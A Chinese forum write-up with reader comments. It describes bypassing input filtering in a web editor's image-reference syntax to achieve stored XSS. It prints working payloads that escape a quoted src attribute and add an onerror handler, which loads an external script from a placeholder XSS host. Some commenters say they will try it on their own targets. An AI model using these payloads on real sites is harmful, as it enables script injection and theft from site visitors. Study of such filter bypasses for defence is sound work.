一处图片引用功能导致的XSS
山重水复疑无路
0x01 初步测试

一开始尝试XSS,发现程序有过滤,提交均显示Tags are not permitted,最后测出来的是过滤 < ,不过滤 >
因为提示速度特别快,猜测前端有一层检测。然后尝试绕过前端检测,burp拦截正常提交的内容,替换xss payload后发送,结果自动跳转回首页,由此发现程序后端也有内容检测,这里直接xss暂时行不通。
查看编辑器的其他功能:
图片上传: 可上传aspx(其他可能解析后缀均已尝试),不能解析并跳转至首页。 可上传html并解析,这种方式构造的xss通常需要主动攻击,且攻击时易被管理员察觉到异常,暂不考虑。
表情功能:没什么可利用的。
柳暗花明又一村

当看到编辑器提示的 img 外部图片引用方式时引起了我的注意,这里感觉可以操作一下:
0x02 正常测试
先来看下正常引用方式时前端的显示,链接被带入到src中(logo前文字涉及域名,打码):
[img|XSSURL|xxxxx Logo]0x03 带入payload

把xss payload 放在链接的位置再看一下:
常规的payload:
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='XSSURL';>
构造的payload:

[img|x onerror=s=createElement('script');body.appendChild(s);s.src='XSSURL';|xxxxx Logo]提交后审查元素发现为如下显示:
0x04 尝试闭合
尝试闭合 x 处的双引号,让 onerror 逃逸出来:

[img|x" onerror=s=createElement('script');body.appendChild(s);s.src='XSSURL';|hello] 这里提交后发现payload并没有执行成功,仔细看发现程序输出时分别在 onerror= 和 ; 后面加了双引号。
0x05 闭合成功
一开始想的直接给个 > 让它闭合,虽然成功加载了,但是页面显示会有错误,这样十分容易被发现倪端,不够完美。

[img|x" onerror=s=createElement('script');body.appendChild(s);s.src='XSSURL';>|hello]这里换个思路通过闭合掉 ; 后面的双引号,显示效果如下:

[img|x" onerror=s=createElement('script');body.appendChild(s);s.src='XSSURL';"|hello]最终在没有任何错误内容显示的情况下成功执行了xss payload:
自评TCV=1









评论20次
遇到markdown的可以尝试一下这个方法
学xi了,这篇不错
所以这是属于引用外链了?
多测试,多思考,多实践,总能柳暗花明
很详细,学xi了
可以,主要是逃逸了双引号
这个姿势真的学xi到了,mark一下,以后有可能会用到
新知识get,待会实践一下
思路很强,学xi了
已经有XSS 平台提供图片xss payload
表哥介绍下
这个属于编辑器的问题还是程序代码的问题
这不是那种插件类的编辑器,程序为了安全,特意写成那种引用格式
onerror后面还可以连续两个=
表哥举个例子学xi下
onerror后面还可以连续两个=
表哥举个例子学xi下
这个属于编辑器的问题还是程序代码的问题
onerror后面还可以连续两个=
这个姿势不错,我有个类似的目标现在可以去试试了。
已经有XSS 平台提供图片xss payload
表哥思路学xi了,心细行天下。
应该就是markdown的xss
讲真姿势很秀,很多markdown的输入框也存在这个问题吧,学xi了